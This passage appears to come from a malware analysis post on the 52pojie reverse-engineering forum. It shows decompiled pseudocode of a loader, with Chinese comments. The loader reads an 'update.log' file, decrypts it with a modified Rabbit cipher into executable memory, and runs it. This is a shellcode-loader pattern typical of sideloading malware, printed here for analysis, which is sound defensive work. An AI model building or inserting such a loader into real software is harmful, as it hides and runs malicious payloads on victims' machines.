 NumberOfBytesRead = GetModuleFileNameW_0(hModule, &file_path, 0x2000u);
length = NumberOfBytesRead - 1;
if ( (NumberOfBytesRead - 1) > 0 )
{
while ( *(&file_path + length) != '\\' )
{
if ( --length <= 0 )
goto no_char;
}
lstrcpyW(&file_path_offset_2[length], L"update.log");// 同目录下的 update.log 路径
}
no_char:
mem = VirtualAlloc(0, 0x100000u, 0x1000u, PAGE_EXECUTE_READWRITE);// 分配读写执行权限内存
if ( mem )
{
FileW = CreateFileW(&file_path, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);
if ( FileW != 0xFFFFFFFF )
{
if ( ReadFile(FileW, mem, 0x100000u, &NumberOfBytesRead, 0) )
{
CloseHandle(FileW);
len = 0xF;
Size = 0;
LOBYTE(decrypted_code_1[0]) = 0;
v12 = 0;
sprintf(Buffer, "%ws", &file_path);
decrypted_code = fn_decrypt(Block, Buffer);// 利用修改过的rabbit算法解密
fn_copy_0(decrypted_code_1, decrypted_code);
if ( Block[5] >= 0x10 )
j__free(Block[0]);
decrypted_code_2 = decrypted_code_1;
if ( len >= 0x10 )
decrypted_code_2 = decrypted_code_1[0];
memmove_0(mem, decrypted_code_2, Size);
VirtualProtect(mem, 0x100000u, PAGE_EXECUTE_READ, &flOldProtect);
(mem)(); // 调用DLL加载函数
Sleep(1u);
if ( len >= 0x10 )
j__free(decrypted_code_1[0]);
}
}
}
}
吾爱破解论坛
www.52pojie.cn